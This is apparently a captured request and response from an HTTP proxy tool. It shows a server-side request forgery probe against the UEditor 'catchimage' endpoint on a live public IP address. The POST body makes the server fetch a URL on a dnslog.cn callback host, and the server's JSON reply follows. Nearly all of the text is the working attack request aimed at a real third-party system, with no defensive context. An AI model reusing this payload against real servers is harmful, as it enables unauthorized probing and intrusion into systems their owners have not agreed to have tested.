 发送 取消 < > 目标: http://222.84.250.52:20080 HTTP/1 ?
请求
美化 Raw Hex MarkInfo \n
1 POST /device-service/ueditor/api/exec?code=123&action=catchimage&encode=utf-8 HTTP/1.1
2 Host: 222.84.250.52:20080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://222.84.250.52:20080/platform/index.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://222.84.250.52:20080
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
15 sec-ch-ua-platform: "Windows"
16
17 source%5B%5D=http%3A%2F%2Fnqwh7x.dnslog.cn%2Fax.jpg
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 06:26:00 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 92
6 Connection: close
7 Access-Control-Allow-Origin: http://222.84.250.52:20080
8 Access-Control-Allow-Methods: GET,OPTIONS,PUT,DELETE,POST
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers:
cache-control,pragma,X-CSRFtoken,Authorization,DNT,User-Agent,Keep-Alive,Content-Type,acc
ept,origin,X-Requested-With,content-range,accesstoken,userId,code
11 X-Frame-Options: SAMEORIGIN
12
13 {
"state":"SUCCESS",
list:[
{
"state":"\u6293\u53d6\u8fdc\u7a0b\u56fe\u7247\u5931\u8d25"
}
]
}
INSPECTOR